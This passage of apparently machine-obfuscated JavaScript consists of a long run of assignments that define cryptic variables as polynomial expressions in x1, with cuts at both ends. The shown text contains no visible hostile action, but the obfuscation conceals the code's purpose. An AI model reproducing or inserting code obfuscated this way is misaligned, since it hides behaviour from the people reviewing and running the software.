1*x1,Ns=jR+qs*x1+mO*x1*x1,SG=jR+jR*x1+Sj*x1*x1+x1*x1*x1,DN=VV+mO*x1+Ms*x1*x1+x1*x1*x1,sr=mO+x1+Ms*x1*x1+x1*x1*x1,JI=M4+mv*x1+Ms*x1*x1,WI=Sj+qs*x1+mv*x1*x1,NG=jR+M4*x1+Sj*x1*x1+x1*x1*x1,nO=Sj+Sj*x1+x1*x1,Os=VV+VI*x1+mv*x1*x1,sh=jR+qs*x1+mv*x1*x1+x1*x1*x1,mh=qs+mv*x1+Ms*x1*x1+x1*x1*x1,ZF=VI+M4*x1+Sj*x1*x1+x1*x1*x1,sG=M4+qs*x1+M4*x1*x1+x1*x1*x1,nK=mv+VI*x1+Sj*x1*x1+x1*x1*x1,WN=Sj+mO*x1+VI*x1*x1+x1*x1*x1,bf=M4+M4*x1+qs*x1*x1+x1*x1*x1,QW=mv+x1+x1*x1+x1*x1*x1,K8=jR+VI*x1+mv*x1*x1+x1*x1*x1,NL=Fs+mO*x1+Ms*x1*x1,v8=mv+Ms*x1+mO*x1*x1+x1*x1*x1,xH=mO+M4*x1+Ms*x1*x1,KL=mO+Sj*x1+Ms*x1*x1+x1*x1*x1,FX=VI+qs*x1+mO*x1*x1+x1*x1*x1,Z4=qs+jR*x1+x1*x1,j8=VV+M4*x1+mv*x1*x1+x1*x1*x1,xr=VI+jR*x1+qs*x1*x1+x1*x1*x1,lg=Fs+qs*x1+x1*x1,nx=Fs+Sj*x1+x1*x1+x1*x1*x1,H2=jR+VI*x1+Ms*x1*x1,kF=Fs+Ms*x1+x1*x1+x1*x1*x1,KU=mO+x1+M4*x1*x1+x1*x1*x1,vH=Fs+x1+mv*x1*x1,W8=Fs+mv*x1+x1*x1+x1*x1*x1,Qh=Sj+Ms*x1+mv*x1*x1+x1*x1*x1,Wv=M4+mv*x1+Sj*x1*x1+Ms*x1*x1*x1+qs*x1*x1*x1*x1,mx=jR+M4*x1+qs*x1*x1+x1*x1*x1,Yl=mv+Ms*x1+M4*x1*x1+x1*x1*x1,BR=VV+mv*x1,MV=Sj+Ms*x1,xI=Fs+jR*x1+mO*x1*x1,k8=Ms+Sj*x1+mO*x1*x1+x1*x1*x1,zL=mv+VI*x1+qs*x1*x1+x1*x1*x1,jL=M4+qs*x1+qs*x1*x1+x1*x1*x1,HR=M4+jR*x1+VI*x1*x1+x1*x1*x1,EO=Fs+Fs*x1+mO*x1*x1,xF=M4+Sj*x1+Ms*x1*x1,PF=Sj+mv*x1+mO*x1*x1+x1*x1*x1,KT=Ms+mv*x1+jR*x1*x1+x1*x1*x1,FP=M4+VI*x1+jR*x1*x1+x1*x1*x1,IG=jR+x1+Ms*x1*x1+x1*x1*x1,SW=M4+mv*x1+M4*x1*x1+x1*x1*x1,Lf=jR+M4*x1+x1*x1+x1*x1*x1,d4=Sj+mO*x1+Ms*x1*x1,cG=qs+M4*x1+VI*x1*x1+x1*x1*x1,kR=M4+Ms*x1+jR*x1*x1,X4=VV+Sj*x1+x1*x1+x1*x1*x1,AO=qs+Ms*x1+qs*x1*x1,CH=qs+Ms*x1+Sj*x1*x1,ER=Ms+Sj*x1+mv*x1*x1,QH=Sj+VI*x1,tT=mv+Sj*x1+mO*x1*x1+x1*x1*x1,kK=mv+Fs*x1+Ms*x1*x1+x1*x1*x1,Ug=Ms+Sj*x1+Sj*x1*x1,LV=qs+Ms*x1+x1*x1,MS=VV+Ms*x1+Sj*x1*x1+x1*x1*x1,rU=Fs+VI*x1+M4*x1*x1+x1*x1*x1,QT=mO+Fs*x1+Ms*x1*x1+x1*x1*x1,pj=Ms+jR*x1+jR*x1*x1,TS=VI+VI*x1+Sj*x1*x1+x1*x1*x1,OW=Fs+mO*x1+x1*x1+x1*x1*x1,OT=Fs+M4*x1+Sj*x1*x1+x1*x1*x1,IO=jR+Sj*x1+jR*x1*x1,TZ=M4+Sj*x1+VI*x1*x1+x1*x1*x1,E8=VV+mv*x1+VI*x1*x1+x1*x1*x1,XD=Sj+Fs*x1+jR*x1*x1,Ah=M4+VI*x1+Sj*x1*x1+x1*x1*x1,Xk=Fs+Ms*x1,tV=qs+jR*x1+jR*x1*x1,Ov=M4+Fs*x1,vj=qs+qs*x1,NX=M4+mO*x1+mO*x1*x1,z5=VI+Ms*x1+mO*x1*x1,hf=Fs+Sj*x1+M4*x1*x1+x1*x1*x1,RO=mv+mv*x1,FR=Ms+Fs*x1+mv*x1*x1,gT=mv+mv*x1+M4*x1*x1+x1*x1*x1,hP=jR+Fs*x1+x1*x1+x1*x1*x1,gG=Sj+M4*x1+x1*x1+x1*x1*x1,gV=Sj+qs*x1+M4*x1*x1+x1*x1*x1,pg=qs+Ms*x1,Nh=jR+Ms*x1+Ms*x1*x1+x1*x1*x1,Mv=Fs+VI*x1+qs*x1*x1,Jf=M4+VI*x1+qs*x1*x1+x1*x1*x1,cN=VI+jR*x1+Sj*x1*x1+x1*x1*x1,Eh=VV+mv*x1+M4*x1*x1+x1*x1*x1,Sx=M4+M4*x1+mv*x1*x1+x1*x1*x1,AX=jR+Ms*x1,T1=mO+mO*x1+qs*x1*x1,ZT=Ms+qs*x1+mv*x1*x1+x1*x1*x1,wf=M4+mO*x1+Ms*x1*x1+x1*x1*x1,YX=Sj+mO*x1+M4*x1*x1+x1*x1*x1,cS=Fs+Ms*x1+mO*x1*x1+x1*x1*x1,kI=mO+Ms*x1+Sj*x1*x1,tx=jR+Sj*x1+Ms*x1*x1+x1*x1*x1,nS=M4+x1+jR*x1*x1+x1*x1*x1,X8=Ms+mO*x1+qs*x1*x1+x1*x1*x1,zW=Fs+x1+mv*x1*x1+x1*x1*x1,fI=Ms+Fs*x1+mO*x1*x1,UZ=qs+x1+Sj*x1*x1+x1*x1*x1,mU=mv+mv*x1+Fs*x1*x1+x1*x1*x1,j1=qs+mO*x1+mO*x1*x1,wU=mO+mv*x1+qs*x1*x1+x1*x1*x1,Z2=VV+mO*x1+qs*x1*x1,J5=Ms+qs*x1+mv*x1*x1,RX=VI+mO*x1+VI*x1*x1+x1*x1*x1,Cs=qs+VI*x1+qs*x1*x1,OU=M4+VI*x1+Ms*x1*x1+x1*x1*x1,xh=qs+mO*x1+Ms*x1*x1+x1*x1*x1,vO=Ms+qs*x1+mO*x1*x1,EV=M4+M4*x1+mv*x1*x1,dK=mO+mO*x1+x1*x1+x1*x1*x1,vh=VV+Ms*x1+x1*x1+x1*x1*x1,xL=qs+qs*x1+Ms*x1*x1+x1*x1*x1,LW=Fs+Fs*x1+qs*x1*x1+x1*x1*x1,Fx=M4+mv*x1+mO*x1*x1+x1*x1*x1,Er=mv+mv*x1+x1*x1+x1*x1*x1,gh=mv+Ms*x1+x1*x1+x1*x1*x1,H1=VV+qs*x1+Fs*x1*x1,JU=mO+M4*x1+qs*x1*x1+x1*x1*x1,RL=Sj+jR*x1+qs*x1*x1+x1*x1*x1,cV=M4+Sj*x1+mv*x1*x1,dh=qs+x1+Fs*x1*x1+x1*x1*x1,ZU=Ms+mv*x1+x1*x1+x1*x1*x1,ZH=M4+mO*x1+Fs*x1*x1,Tl=mv+M4*x1+mv*x1*x1+x1*x1*x1,kU=M4+x1+x1*x1+x1*x1*x1,UG=mO+x1+qs*x1*x1+x1*x1*x1,AW=VV+Sj*x1+mv*x1*x1+x1*x1*x1,pS=qs+jR*x1+Sj*x1*x1+x1*x1*x1,mT=qs+x1+x1*x1,sl=Ms+Fs*x1+mv*x1*x1+x1*x1*x1,dI=Ms+Ms*x1+mv*x1*x1,xK=Sj+jR*x1+Sj*x1*x1,HZ=mO+jR*x1+mO*x1*x1+x1*x1*x1,Lx=VI+Ms*x1+qs*x1*x1+x1*x1*x1,CP=qs+Sj*x1+Sj*x1*x1+x1*x1*x1,xW=qs+M4*x1+M4*x1*x1+x1*x1*x1,Mg=M4+VI*x1+mO*x1*x1,kW=VI+Ms*x1+x1*x1+x1*x1*x1,cU=mO+x1+jR*x1*x1+x1*x1*x1,B=Ms+Ms*x1+mv*x1*x1+x1*x1*x1,lv=mO+qs*x1,Sg=mO+Fs*x1+mO*x1*x1,GL=VI+Ms*x1+mv*x1*x1+x1*x1*x1,ET=mv+mO*x1+x1*x1+x1*x1*x1,Kh=M4+mv*x1+Fs*x1*x1+x1*x1*x1,vL=VV+Fs*x1+jR*x1*x1+x1*x1*x1,xX=Sj+qs*x1+Ms*x1*x1+x1*x1*x1,vW=M4+qs*x1+Ms*x1*x1+x1*x1*x1,XW=VV+mv*x1+qs*x1*x1+x1*x1*x1,Wr=VI+Fs*x1+x1*x1+x1*x1*x1,C8=mv+mv*x1+mO*x1*x1+x1*x1*x1,hr=M4+x1+qs*x1*x1+x1*x1*x1,Bj=qs+VI*x1+jR*x1*x1,Ij=qs+mO*x1+Ms*x1*x1,w5=Ms+Ms*x1+x1*x1,vs=VI+VI*x1+qs*x1*x1,LS=mO+mv*x1+Sj*x1*x1+x1*x1*x1,YL=mv+mv*x1+Sj*x1*x1+x1*x1*x1,PU=Sj+x1+jR*x1*x1+x1*x1*x1,rZ=VI+mv*x1+qs*x1*x1+x1*x1*x1,k4=Ms+x1,AD=M4+Ms*x1+x1*x1,cW=mv+Fs*x1+jR*x1*x1+x1*x1*x1,cl=qs+Sj*x1+qs*x1*x1,Bg=Ms+Fs*x1+qs*x1*x1,Z8=Sj+M4*x1+mv*x1*x1+x1*x1*x1,Vj=Sj+Ms*x1+mO*x1*x1,rg=mO+Sj*x1,RG=Ms+VI*x1+jR*x1*x1+x1*x1*x1,bK=qs+M4*x1+qs*x1*x1+x1*x1*x1,RD=Ms+Sj*x1,Y2=Fs+jR*x1+jR*x1*x1+x1*x1*x1,wx=M4+Ms*x1+qs*x1*x1+x1*x1*x1,r8=Ms+Sj*x1+Ms*x1*x1+x1*x1*x1,Kr=mO+Sj*x1+Sj*x1*x1+x1*x1*x1,Xg=M4+Ms*x1,ml=qs+mv*x1+qs*x1*x1+x1*x1*x1,zH=VI+Sj*x1+Sj*x1*x1,xV=jR+mO*x1+mO*x1*x1+M4*x1*x1*x1+x1*x1*x1*x1,Wk=mv+Sj*x1+x1*x1,nH=Sj+jR*x1+mO*x1*x1,qI=VI+jR*x1+x1*x1+x1*x1*x1,Dv=M4+qs*x1+qs*x1*x1,Q8=mO+mO*x1+Ms*x1*x1+x1*x1*x1,DF=M4+Fs*x1+x1*x1+x1*x1*x1,rk=VI+x1+Ms*x1*x1,tU=VV+Fs*x1+Ms*x1*x1+x1*x1*x1,kr=mv+mv*x1+Ms*x1*x1+x1*x1*x1,G1=Fs+VI*x1+Sj*x1*x1,Hh=M4+VI*x1+mv*x1*x1+x1*x1*x1,Fr=M4+qs*x1+mO*x1*x1+x1*x1*x1,r5=Fs+Fs*x1+Sj*x1*x1,Jv=qs+Sj*x1+mO*x1*x1,YH=VI+qs*x1+qs*x1*x1,m2=M4+Fs*x1+Sj*x1*x1,NP=Ms+mv*x1+VI*x1*x1+x1*x1*x1,lF=VV+qs*x1+Ms*x1*x1+x1*x1*x1,Ax=Fs+Ms*x1+VI*x1*x1+x1*x1*x1,wL=M4+jR*x1+mv*x1*x1+x1*x1*x1,XG=M4+Ms*x1+mO*x1*x1+x1*x1*x1,Fk=qs+qs*x1+qs*x1*x1,Rs=mv+Sj*x1+Ms*x1*x1,FT=mO+mO*x1+M4*x1*x1+x1*x1*x1,bU=mv+Ms*x1+qs*x1*x1+x1*x1*x1,sx=VI+x1+x1*x1+x1*x1*x1,Zf=Fs+mO*x1+qs*x1*x1+x1*x1*x1,NN=qs+mv*x1+M4*x1*x1+x1*x1*x1,WV=mv+Fs*x1+mO*x1*x1,bO=M4+VI*x1+Ms*x1*x1,EF=VV+Sj*x1+M4*x1*x1+x1*x1*x1,jg=VV+qs*x1,wF=jR+Sj*x1+VI*x1*x1+x1*x1*x1,jd=qs+Fs*x1+mv*x1*x1,GX=Sj+Ms*x1+jR*x1*x1+x1*x1*x1,KR=mO+x1,GU=Ms+VI*x1+Ms*x1*x1+x1*x1*x1,Ur=jR+jR*x1+mv*x1*x1+x1*x1*x1,jf=mv+Sj*x1+Sj*x1*x1+x1*x1*x1,hZ=Fs+qs*x1+x1*x1+x1*x1*x1,Kk=mO+qs*x1+mv*x1*x1+x1*x1*x1,TT=VI+mv*x1+mO*x1*x1+x1*x1*x1,LN=Sj+Fs*x1+M4*x1*x1+x1*x1*x1,SK=Sj+Sj*x1+mv*x1*x1+x1*x1*x1,jG=qs+x1+mO*x1*x1+x1*x1*x1,Fv=M4+mO*x1,Qf=mv+Sj*x1+M4*x1*x1+x1*x1*x1,Ol=mv+qs*x1+qs*x1*x1+x1*x1*x1,ON=VI+Sj*x1+mv*x1*x1+x1*x1*x1,Oz=mO+VI*x1+mv*x1*x1,LL=Sj+Ms*x1+qs*x1*x1+x1*x1*x1,R8=Ms+Sj*x1+mv*x1*x1+x1*x1*x1,tI=M4+M4*x1+VI*x1*x1,Vr=jR+jR*x1+jR*x1*x1,DX=M4+mO*x1+mO*x1*x1+x1*x1*x1,BP=Sj+VI*x1+mO*x1*x1+x1*x1*x1,px=mv+Ms*x1+Ms*x1*x1+x1*x1*x1,pG=M4+M4*x1+mO*x1*x1+x1*x1*x1,HD=Sj+x1+x1*x1,OG=Sj+Sj*x1+mO*x1*x1+x1*x1*x1,Cj=jR+mO*x1+jR*x1*x1,Nl=VI+Fs*x1+M4*x1*x1+x1*x1*x1,WF=mv+Ms*x1+mv*x1*x1+x1*x1*x1,lU=Fs+Fs*x1+VI*x1*x1+x1*x1*x1,KG=mO+VI*x1+x1*x1+x1*x1*x1,TW=mO+mO*x1+qs*x1*x1+x1*x1*x1,nd=VV+VI*x1+VI*x1*x1+x1*x1*x1,NO=M4+Ms*x1+mv*x1*x1,NT=VV+M4*x1+qs*x1*x1+x1*x1*x1,CT=jR+mv*x1+VI*x1*x1+x1*x1*x1,qZ=VV+x1+M4*x1*x1+x1*x1*x1,dZ=VV+M4*x1+VI*x1*x1+x1*x1*x1,If=VI+qs*x1+jR*x1*x1+x1*x1*x1,BD=jR+mO*x1+x1*x1,IW=mv+jR*x1+mv*x1*x1+x1*x1*x1,A2=VI+Fs*x1+mv*x1*x1+x1*x1*x1,DD=qs+VI*x1+VI*x1*x1,HW=M4+mv*x1+Ms*x1*x1+x1*x1*x1,d8=VV+x1+qs*x1*x1+x1*x1*x1,CV=jR+mv*x1+qs*x1*x1,QS=M4+Fs*x1+qs*x1*x1+x1*x1*x1,jP=mO+Fs*x1+VI*x1*x1+x1*x1*x1,pv=qs+mv*x1+Fs*x1*x1,IP=VI+M4*x1+mO*x1*x1+x1*x1*x1,AH=Fs+x1+jR*x1*x1,wG=M4+Fs*x1+mv*x1*x1+x1*x1*x1,CU=VV+Ms*x1+Ms*x1*x1+x1*x1*x1,xP=mO+jR*x1+Ms*x1*x1+x1*x1*x1,US=Ms+M4*x1+x1*x1+x1*x1*x1,rr=Fs+qs*x1+Sj*x1*x1+x1*x1*x1,Pv=mv+x1+mv*x1*x1,AG=VI+mv*x1+VI*x1*x1+x1*x1*x1,gx=qs+Sj*x1+mO*x1*x1+x1*x1*x1,ng=mv+mO*x1+qs*x1*x1,PK=VV+mO*x1+VI*x1*x1+x1*x1*x1,I8=Sj+M4*x1+mO*x1*x1+x1*x1*x1,c5=jR+mv*x1,KZ=VV+Sj*x1+Sj*x1*x1+x1*x1*x1,sR=Sj+qs*x1+Ms*x1*x1,PW=VV+Fs*x1+M4*x1*x1+x1*x1*x1,dW=VV+Fs*x1+Sj*x1*x1+x1*x1*x1,fk=Sj+mO*x1+x1*x1,Id=VV+x1+x1*x1,x4=M4+Sj*x1+x1*x1,qH=mO+mO*x1+jR*x1*x1,Av=mv+Fs*x1+x1*x1,sU=VV+Sj*x1+Ms*x1*x1+x1*x1*x1,PG=jR+Sj*x1+mO*x1*x1+x1*x1*x1,kx=VV+x1+VI*x1*x1+x1*x1*x1,Ql=Fs+M4*x1+x1*x1+x1*x1*x1,jl=VV+M4*x1+x1*x1+x1*x1*x1,pf=VV+VI*x1+jR*x1*x1+x1*x1*x1,HL=VV+VI*x1+Sj*x1*x1+x1*x1*x1,YV=VI+x1+Ms*x1*x1+x1*x1*x1,YO=M4+VI*x1+x1*x1,RU=M4+jR*x1+qs*x1*x1+x1*x1*x1,Bv=jR+M4*x1+mO*x1*x1,qg=Fs+VI*x1+VI*x1*x1,cx=Sj+jR*x1+x1*x1+x1*x1*x1,FI=Fs+Ms*x1+M4*x1*x1+x1*x1*x1,Xr=VI+qs*x1+mv*x1*x1+x1*x1*x1,Rl=jR+x1+qs*x1*x1+x1*x1*x1,ll=Fs+VI*x1+qs*x1*x1+x1*x1*x1,V=Sj+jR*x1+Fs*x1*x1,Ch=M4+M4*x1+Ms*x1*x1+x1*x1*x1,g8=jR+mO*x1+x1*x1+x1*x1*x1,HO=mO+qs*x1+Ms*x1*x1,IK=Fs+M4*x1+mv*x1*x1+x1*x1*x1,wP=Sj+VI*x1+qs*x1*x1+x1*x1*x1,EK=VV+mO*x1+M4*x1*x1+x1*x1*x1,Fj=VI+VI*x1,Mh=VI+VI*x1+M4*x1*x1+x1*x1*x1,kG=Fs+Sj*x1+mO*x1*x1+x1*x1*x1,pH=VI+Sj*x1,Jx=Fs+x1+mO*x1*x1+x1*x1*x1,Zv=Fs+M4*x1+mv*x1*x1,p8=Ms+mO*x1,QL=Ms+qs*x1+Ms*x1*x1+x1*x1*x1,AF=jR+mO*x1+Fs*x1*x1+x1*x1*x1,IL=VI+M4*x1+jR*x1*x1+x1*x1*x1,hl=VV+M4*x1+M4*x1*x1+x1*x1*x1,fl=Fs+qs*x1+Fs*x1*x1+x1*x1*x1,WZ=mO+M4*x1+mv*x1*x1+x1*x1*x1,Lg=M4+Fs*x1+Fs*x1*x1,pV=mO+x1+x1*x1,Ix=M4+Sj*x1+qs*x1*x1+x1*x1*x1,OK=VI+x1+M4*x1*x1+x1*x1*x1,hD=VI+qs*x1+mv*x1*x1,rL=M4+x1+Sj*x1*x1+x1*x1*x1,cr=qs+mO*x1+M4*x1*x1+x1*x1*x1,Zr=mv+mv*x1+qs*x1*x1+x1*x1*x1,fL=Fs+x1+Sj*x1*x1+x1*x1*x1,ff=jR+Fs*x1+Ms*x1*x1+x1*x1*x1,n5=M4+qs*x1+Sj*x1*x1,LI=M4+qs*x1,UP=VV+mO*x1+x1*x1+x1*x1*x1,CS=Sj+VI*x1+x1*x1+x1*x1*x1,XV=Sj+mO*x1,rW=VV+Ms*x1+mO*x1*x1+x1*x1*x1,NS=M4+mO*x1+jR*x1*x1+x1*x1*x1,j5=Sj+mO*x1+Sj*x1*x1,TR=M4+Sj*x1+mO*x1*x1,vX=VV+VI*x1+qs*x1*x1+x1*x1*x1,tl=mv+x1+Fs*x1*x1+x1*x1*x1,hS=Ms+qs*x1+mO*x1*x1+x1*x1*x1,qO=jR+Sj*x1,JN=Ms+x1+Ms*x1*x1+x1*x1*x1,wT=M4+qs*x1+mO*x1*x1,lz=Ms+x1+qs*x1*x1,hh=Fs+mO*x1+mv*x1*x1+x1*x1*x1,Hf=Fs+Ms*x1+qs*x1*x1+x1*x1*x1,GT=VV+M4*x1+Sj*x1*x1+x1*x1*x1,lX=VV+Sj*x1+jR*x1*x1+x1*x1*x1,Ps=VV+M4*x1+mO*x1*x1,Q4=Fs+M4*x1+mO*x1*x1,FW=VV+Sj*x1+VI*x1*x1+x1*x1*x1,tR=VV+jR*x1+mv*x1*x1,l8=mv+Sj*x1+qs*x1*x1+x1*x1*x1,Y4=Ms+mv*x1+Sj*x1*x1,vg=VV+M4*x1+x1*x1,qL=mv+qs*x1+Ms*x1*x1+x1*x1*x1,Lz=VV+Sj*x1+Ms*x1*x1,Js=Sj+mv*x1,cR=M4+mv*x1+x1*x1,FN=Ms+qs*x1+Sj*x1*x1+x1*x1*x1,OL=VV+jR*x1+mO*x1*x1+x1*x1*x1,Jk=mO+mO*x1+Sj*x1*x1,BT=Sj+mO*x1+mv*x1*x1+x1*x1*x1,CD=jR+Fs*x1+x1*x1,Fl=VI+Fs*x1+qs*x1*x1+x1*x1*x1,pW=Fs+jR*x1+Sj*x1*x1+x1*x1*x1,lK=M4+x1+Ms*x1*x1+x1*x1*x1,XU=mv+VI*x1+mv*x1*x1+x1*x1*x1,Yf=VI+M4*x1+Ms*x1*x1+x1*x1*x1,Xx=mO+VI*x1+jR*x1*x1+x1*x1*x1,vK=Fs+x1+x1*x1+x1*x1*x1,HG=Ms+jR*x1+Ms*x1*x1+x1*x1*x1,Sl=Sj+M4*x1+Sj*x1*x1+x1*x1*x1,zf=Ms+x1+jR*x1*x1+x1*x1*x1,GS=jR+VI*x1+x1*x1+x1*x1*x1,gN=Fs+Fs*x1+Sj*x1*x1+x1*x1*x1,ZL=Sj+qs*x1+VI*x1*x1+x1*x1*x1,QK=M4+qs*x1+x1*x1+x1*x1*x1,BN=qs+mv*x1+mv*x1*x1+x1*x1*x1,YN=qs+jR*x1+jR*x1*x1+x1*x1*x1,nh=mO+Ms*x1+mO*x1*x1+x1*x1*x1,CL=Fs+x1+M4*x1*x1+x1*x1*x1,UN=VV+Ms*x1+M4*x1*x1+x1*x1*x1,qr=VI+mO*x1+M4*x1*x1+x1*x1*x1,Gj=qs+Sj*x1+qs*x1*x1+qs*x1*x1*x1+Ms*x1*x1*x1*x1,Wg=mO+x1+Ms*x1*x1,qT=Fs+mO*x1+M4*x1*x1+x1*x1*x1,tH=qs+jR*x1+mO*x1*x1,zr=M4+mO*x1+x1*x1+x1*x1*x1,PD=Ms+M4*x1+x1*x1,Xj=mO+Ms*x1+x1*x1+x1*x1*x1,MK=VV+qs*x1+Sj*x1*x1+x1*x1*x1,QO=VI+Sj*x1+Fs*x1*x1,TF=Sj+mv*x1+mv*x1*x1+x1*x1*x1,vl=mv+x1+mv*x1*x1+x1*x1*x1,sW=Sj+qs*x1+jR*x1*x1+x1*x1*x1,R2=mv+Ms*x1+Ms*x1*x1,fK=mO+Ms*x1+Fs*x1*x1+x1*x1*x1,dD=VI+Sj*x1+qs*x1*x1,Xl=qs+Sj*x1+VI*x1*x1+x1*x1*x1,EU=Ms+Fs*x1+mO*x1*x1+x1*x1*x1,zU=jR+mv*x1+mv*x1*x1+x1*x1*x1,L2=VV+Sj*x1+Sj*x1*x1,Yg=qs+qs*x1+Ms*x1*x1,cF=Fs+Sj*x1+VI*x1*x1+x1*x1*x1,OX=Ms+Fs*x1+qs*x1*x1+x1*x1*x1,N8=Fs+x1+qs*x1*x1+x1*x1*x1,Ws=mO+Ms*x1+jR*x1*x1,Nr=Ms+jR*x1+VI*x1*x1+x1*x1*x1,wW=Sj+x1+M4*x1*x1+x1*x1*x1,Yx=mv+VI*x1+Ms*x1*x1+x1*x1*x1,UL=jR+M4*x1+jR*x1*x1+x1*x1*x1,fx=Sj+jR*x1+M4*x1*x1+x1*x1*x1,QR=Sj+x1+mO*x1*x1+x1*x1*x1,hL=mv+mO*x1+VI*x1*x1+x1*x1*x1,DZ=Fs+Ms*x1+Ms*x1*x1+x1*x1*x1,tP=Ms+Sj*x1+VI*x1*x1+x1*x1*x1,NU=qs+qs*x1+Sj*x1*x1+x1*x1*x1,IZ=Fs+VI*x1+x1*x1+x1*x1*x1,DG=Sj+M4*x1+Fs*x1*x1+x1*x1*x1,XN=VV+mv*x1+mv*x1*x1+x1*x1*x1,XZ=VV+qs*x1+mO*x1*x1+x1*x1*x1,Xz=jR+M4*x1+mO*x1*x1+x1*x1*x1,OR=Ms+VI*x1+mO*x1*x1+x1*x1*x1,Zz=mO+Fs*x1+qs*x1*x1,UF=qs+VI*x1+qs*x1*x1+x1*x1*x1,ES=jR+jR*x1+jR*x1*x1+x1*x1*x1,wl=VI+x1+jR*x1*x1+x1*x1*x1,qX=qs+Sj*x1+mv*x1*x1+x1*x1*x1,ZP=jR+mv*x1+M4*x1*x1+x1*x1*x1,zs=Fs+M4*x1+qs*x1*x1,xx=mv+M4*x1+Sj*x1*x1+x1*x1*x1,gX=Fs+VI*x1+mv*x1*x1+x1*x1*x1,XL=qs+M4*x1+Ms*x1*x1+x1*x1*x1,dr=VI+Ms*x1+M4*x1*x1+x1*x1*x1,U4=Ms+Sj*x1+VI*x1*x1,NZ=Ms+M4*x1+VI*x1*x1+x1*x1*x1,CK=VI+mO*x1+jR*x1*x1+x1*x1*x1,OP=VV+Ms*x1+VI*x1*x1+x1*x1*x1,lS=Sj+x1+x1*x1+x1*x1*x1,jz=M4+x1+jR*x1*x1,gL=VV+Fs*x1+x1*x1+x1*x1*x1,kP=Fs+M4*x1+Ms*x1*x1+x1*x1*x1,P2=Ms+M4*x1+Ms*x1*x1,NW=qs+mO*x1+x1*x1+x1*x1*x1,Rj=M4+mv*x1+mv*x1*x1,Wj=VV+jR*x1+jR*x1*x1,Gd=M4+VI*x1+Sj*x1*x1,Uk=VI+qs*x1,KX=mv+mO*x1+Ms*x1*x1+x1*x1*x1,Dr=jR+qs*x1+Fs*x1*x1+x1*x1*x1,MX=qs+Ms*x1+x1*x1+x1*x1*x1,Th=Ms+Sj*x1+M4*x1*x1+x1*x1*x1,jh=VI+Sj*x1+M4*x1*x1+x1*x1*x1,YD=mO+VI*x1+mO*x1*x1,g4=qs+VI*x1+mO*x1*x1,vk=mO+mv*x1+jR*x1*x1,Bl=M4+Sj*x1+mv*x1*x1+x1*x1*x1,ZO=mO+jR*x1+mv*x1*x1,Jr=Ms+M4*x1+qs*x1*x1+x1*x1*x1,ZW=Ms+Ms*x1+mO*x1*x1+x1*x1*x1,PZ=VI+mv*x1+mv*x1*x1+x1*x1*x1,IR=M4+jR*x1+mO*x1*x1,hv=mv+qs*x1+mv*x1*x1,LT=Sj+mO*x1+mO*x1*x1+x1*x1*x1,lW=mO+M4*x1+Sj*x1*x1+x1*x1*x1,HS=mv+x1+M4*x1*x1+x1*x1*x1,QI=mO+Fs*x1+x1*x1,k5=VV+x1+Sj*x1*x1,J=M4+VI*x1,sS=Sj+mO*x1+Ms*x1*x1+x1*x1*x1,nT=mv+VI*x1+mO*x1*x1+x1*x1*x1,c8=mO+Sj*x1+mv*x1*x1+x1*x1*x1,xG=mO+x1+Sj*x1*x1+x1*x1*x1,XP=Ms+mO*x1+mv*x1*x1+x1*x1*x1,zF=Ms+Fs*x1+Sj*x1*x1+x1*x1*x1,WS=VI+mv*x1+M4*x1*x1+x1*x1*x1,UW=Fs+mv*x1+M4*x1*x1+x1*x1*x1,hF=M4+Fs*x1+Sj*x1*x1+x1*x1*x1,VS=qs+mv*x1+mO*x1*x1+x1*x1*x1,Aj=Ms+Sj*x1+x1*x1,rN=Ms+Fs*x1+VI*x1*x1+x1*x1*x1,MW=mO+x1+mO*x1*x1+x1*x1*x1,wK=M4+x1+mO*x1*x1+x1*x1*x1,AK=Ms+x1+mv*x1*x1+x1*x1*x1,Xf=Sj+Ms*x1+Ms*x1*x1+x1*x1*x1,HP=Sj+M4*x1+qs*x1*x1+x1*x1*x1,Lr=Fs+x1+Sj*x1*x1+Ms*x1*x1*x1+qs*x1*x1*x1*x1,MF=M4+M4*x1+VI*x1*x1+x1*x1*x1,dl=VV+mO*x1+mv*x1*x1+x1*x1*x1,Zd=mO+Ms*x1+mv*x1*x1,rF=M4+Fs*x1+M4*x1*x1+x1*x1*x1,bF=VI+qs*x1+M4*x1*x1+x1*x1*x1,O8=M4+M4*x1+jR*x1*x1+x1*x1*x1,JG=qs+VI*x1+mO*x1*x1+x1*x1*x1,j4=M4+VI*x1+Fs*x1*x1,N5=VI+Fs*x1+mO*x1*x1,qN=M4+Fs*x1+mO*x1*x1+x1*x1*x1,dX=Sj+M4*x1+Ms*x1*x1+x1*x1*x1,VK=mv+jR*x1+VI*x1*x1+x1*x1*x1,pL=mO+jR*x1+M4*x1*x1+x1*x1*x1,rD=mO+Fs*x1+Sj*x1*x1+x1*x1*x1,Al=Fs+mv*x1+Ms*x1*x1+x1*x1*x1,wS=Sj+Ms*x1+Sj*x1*x1+x1*x1*x1,cf=mv+qs*x1+jR*x1*x1+x1*x1*x1,Hx=VI+Ms*x1+Ms*x1*x1+x1*x1*x1,Qx=jR+mO*x1+Ms*x1*x1+x1*x1*x1,Dl=Sj+mv*x1+x1*x1+x1*x1*x1,lj=Sj+Sj*x1+qs*x1*x1,sI=VV+M4*x1+Sj*x1*x1,G4=Fs+x1+Sj*x1*x1,l4=VV+Fs*x1+qs*x1*x1,C5=Fs+x1,Rx=mO+mv*x1+Sj*x1*x1,VX=Sj+mO*x1+Sj*x1*x1+x1*x1*x1,cK=mO+Fs*x1+jR*x1*x1+x1*x1*x1,gH=mO+mv*x1,HK=qs+x1+mv*x1*x1+x1*x1*x1,AR=Ms+x1+x1*x1,HN=M4+Ms*x1+mv*x1*x1+x1*x1*x1,BS=M4+qs*x1+VI*x1*x1+x1*x1*x1,V5=qs+Sj*x1+Ms*x1*x1,FF=VI+VI*x1+qs*x1*x1+x1*x1*x1,O4=Sj+Ms*x1+jR*x1*x1,JO=M4+qs*x1+Ms*x1*x1,ID=Fs+Ms*x1+qs*x1*x1,Xh=jR+M4*x1+VI*x1*x1+x1*x1*x1,Ds=M4+VI*x1+mO*x1*x1+x1*x1*x1,DH=mv+Sj*x1+jR*x1*x1,TX=mO+Sj*x1+jR*x1*x1+x1*x1*x1,fF=qs+Ms*x1+jR*x1*x1+x1*x1*x1,TK=Fs+Ms*x1+Sj*x1*x1+x1*x1*x1,Px=Ms+jR*x1+qs*x1*x1+x1*x1*x1,gj=Ms+Fs*x1+x1*x1,cX=Ms+VI*x1+Sj*x1*x1+x1*x1*x1,f8=mv+M4*x1+qs*x1*x1,pP=mv+VI*x1+x1*x1+x1*x1*x1,Mr=jR+Fs*x1+mv*x1*x1+x1*x1*x1,Og=VI